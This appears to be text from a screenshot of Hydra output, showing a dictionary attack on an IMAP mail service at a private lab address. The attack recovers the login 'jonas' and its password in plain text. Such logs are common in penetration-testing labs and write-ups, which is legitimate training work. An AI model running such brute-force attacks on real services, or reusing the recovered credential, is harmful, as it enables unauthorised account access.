 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-30 16:45:48
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1190 login tries (l:5/p:238), ~75 tries per task
[DATA] attacking imap://192.168.211.140:143/
[143][imap] host: 192.168.211.140   login: jonas   password: SicMundusCreatusEst
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-30 16:46:30